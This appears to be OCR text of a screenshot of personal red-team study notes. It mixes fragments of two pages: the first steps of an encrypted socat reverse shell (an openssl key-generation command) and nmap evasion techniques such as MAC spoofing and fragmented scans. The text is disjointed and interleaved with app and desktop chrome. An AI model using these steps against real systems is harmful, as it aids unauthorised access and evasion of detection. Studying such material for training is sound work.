 AV Evasion
Information Gathering a...
Cyber Security Manual / Red Team / AV Evasion
Cyber Security Manual / Red Team / Information Gathering and Enumeration
Find
Prev
Next
All
frag
Prev
Next
All
My Notes Library
Athleticisim
Computer Forensics
Computer Forensics Notes - Google Drive
CTFs
Cyber Security Manual
Blue Team
AD Security
Blue Teaming - Concepts
Cyber Threat Intelligence
Firewalls
Incident Response - Technical Notes
Investigating Logs
Linux Security
Osquery
Packet Capture and Analysis
Secure Coding Principles
Sigma Rules
Snort
Splunk
The Elastic Stack
Threat Intelligence Platforms
Wazuh
Windows Security
Yara Rules
Blue Team Notes - Google Drive
Certifications
Red Team
Red Team Notes - Google Drive
Anonymity
Botnets
Concepts
Cryptography+Steganography+Enco...
Cyber Security Career Notes
Cyber Security Management - Conce...
Healthcare CyberSecurity
Intro - Cyber Security Notes
requires an encryption key.
One direct approach is to create the necessary
encryption key on the attacker’s system and set
socat to use the encryption key to enforce
encryption as it listens for incoming connections.
An encrypted reverse shell can be carried out in
three steps:
1. Create the key
2. Listen on the attacker’s machine
3. Connect to the attacker’s machine
Firstly, On the AttackBox or any Linux system, we
can create the key using openssl.
```
openssl req -x509 -newkey rsa:4096 -days 365 -
subj '/CN=www.domain.com/O=redteam/C=UK' -
nodes -keyout reverse.key -out reverse.crt
```
• req indicates that this is a certificate signing
request. Obviously, we won’t submit our
certificate for signing.
• -x509 specifies that we want an X.509
certificate
• -newkey rsa:4096 creates a new certificate
source MAC address using --spoof-mac
SPOOFED_MAC. This address spoofing is only
possible if the attacker and the target machine are
on the same Ethernet (802.3) network or same WiFi
(802.11).
Fragmented Scan
In this scan, The IP data will be divided into 8 bytes
or less. Adding another -f (-f -f or -ff) will split
the data into 16 byte-fragments instead of 8. You
can change the default value by using the --mtu;
however, you should always choose a multiple of 8.
nmap -sS -F IP
Note that if you added -ff (or -f -f), the
fragmentation of the data will be multiples of 16. In
other words, the 24 bytes of the TCP header, in this
case, would be divided over two IP fragments, the
first containing 16 bytes and the second containing
8 bytes of the TCP header.
Changing useragent for firewall and IDS
0 backlinks 5,910 words 38,538 characters
43°F
Mostly cloudy
Search
11:09 AM
2/18/2024